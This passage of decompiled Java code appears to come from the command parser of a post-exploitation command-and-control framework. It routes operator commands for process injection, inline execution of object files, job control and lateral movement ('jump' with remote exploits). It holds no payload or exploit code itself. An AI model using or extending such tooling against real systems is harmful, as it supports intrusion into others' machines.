 this.master.Inject(var15, var4, var16);
}
} else if (var3.is( var1: "inline-execute")) {
if (var3.verify( var1: "pZ")) {
var4 = var3.popString();
var10 = var3.popString();
this.master.InlineExecuteObject(var10, var4);
} else if (var3.isMissingArguments() && var3.verify( var1: "F")) {
var4 = var3.popString();
this.master.InlineExecuteObject(var4, (String)null);   //objectfilepath
}
} else if (var3.is( var1: "jobkill")) {
if (var3.verify( var1: "I")) {
var11 = var3.popInt();
this.master.JobKill(var11);
}
} else if (var3.is( var1: "jobs")) {
this.master.Jobs();
} else {
String var7;
if (var3.is( var1: "jump")) {
BeaconRemoteExploits var26 = DataUtils.getBeaconRemoteExploits(this.data);
if (var3.verify( var1: "AAL")) {
var10 = var3.popString();
var14 = var3.popString();